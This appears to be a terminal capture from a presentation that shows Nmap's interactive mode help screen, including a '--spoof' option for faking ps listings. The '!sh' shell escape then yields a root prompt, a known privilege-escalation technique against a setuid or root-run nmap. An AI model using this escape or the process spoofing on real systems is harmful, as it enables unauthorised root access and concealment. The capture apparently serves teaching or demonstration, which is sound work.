 Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap-path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap-path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !sh
sh-3.2# whoami
root
sh-3.2# _